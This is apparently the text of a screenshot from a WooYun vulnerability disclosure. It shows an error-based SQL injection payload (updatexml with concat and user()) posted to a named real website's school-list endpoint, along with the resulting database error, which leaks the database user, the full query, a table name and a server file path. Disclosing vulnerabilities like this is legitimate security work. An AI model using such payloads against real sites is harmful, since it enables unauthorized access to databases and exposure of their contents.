 tiaoji.mbachina.com/index/getschools
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://tiaoji.mbachina.com/index/getschools
Split URL
Execute
Enable Post data Enable Referrer
Post data citycode=1 and updatexml(1,concat(0x7e,user()),1)
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~mbachina2015@localhost'
SELECT `id`, `schoolname` FROM (`yxk_school_info`) WHERE area = 1 and updatexml(1,concat(0x7e,user()),1) ORDER BY `abbreviate` asc
Filename: /www/2011/mbatj/models/newsmodel.php
Line Number: 121
www.wooyun.org